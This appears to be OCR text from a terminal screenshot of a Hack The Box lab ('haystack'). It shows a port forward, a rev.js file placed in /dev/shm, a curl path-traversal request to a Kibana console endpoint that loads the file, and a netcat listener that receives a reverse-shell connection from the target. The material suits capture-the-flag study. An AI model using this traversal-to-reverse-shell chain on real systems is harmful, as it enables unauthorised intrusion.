 Activities Applications Places Terminal Oct 22 19:34 1
root@htb: ~/htb/boxes/haystack
[security@haystack ~]$
ssh> -L 5602:127.0.0.1:5601
Forwarding port.
[security@haystack ~]$ cd /dev/shm
[security@haystack shm]$ vi rev.js
[security@haystack shm]$ ls
rev.js  shell.js  test
[security@haystack shm]$ rm *
rm: remove write-protected regular empty file ‘test’? y
rm: cannot remove ‘test’: Operation not permitted
[security@haystack shm]$ y
-bash: y: command not found
[security@haystack shm]$ ls
test
[security@haystack shm]$ vi rev.js
[security@haystack shm]$
root@htb:~/htb/boxes/haystack# curl 'http://localhost:5602/api/conso
le/api_server?sense_version=@@SENSE_VERSION&apis=../../../../../../.
./../../../../dev/shm/rev.js'
udp UNCONN 0 0 0.0.0.0:36505 0.0.0.0:*
udp UNCONN 0 0 172.16.10.111%eth0:68 0.0.0.0:*
udp UNCONN 0 0 0.0.0.0:111 0.0.0.0:*
udp UNCONN 0 0 [::]:111 [::]:*
tcp LISTEN 0 128 127.0.0.1:5602 0.0.0.0:*
tcp LISTEN 0 128 0.0.0.0:111 0.0.0.0:*
tcp LISTEN 0 128 [::1]:5602 [::]:*
tcp LISTEN 0 128 [::]:111 [::]:*
tcp LISTEN 0 50 [::ffff:127.0.0.1]:8080 *:*
tcp LISTEN 0 50 [::ffff:127.0.0.1]:38325 *:*
root@htb:~/htb/boxes/haystack/www# nc -lvnp 1337
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.10.115.
Ncat: Connection from 10.10.10.115:40574.
[0] 0:openvpn  1:nc* 2:bash- "htb" 19:34 22-Oct-19